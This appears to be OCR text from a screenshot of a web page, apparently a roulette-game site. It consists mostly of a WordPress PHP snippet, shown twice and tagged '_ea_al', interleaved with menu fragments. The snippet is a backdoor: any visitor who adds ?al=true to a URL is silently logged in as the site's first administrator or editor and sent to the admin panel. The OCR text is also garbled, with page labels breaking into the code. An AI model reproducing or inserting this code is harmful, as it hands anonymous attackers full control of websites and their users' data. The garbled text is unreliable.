
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Jogo de Roleta: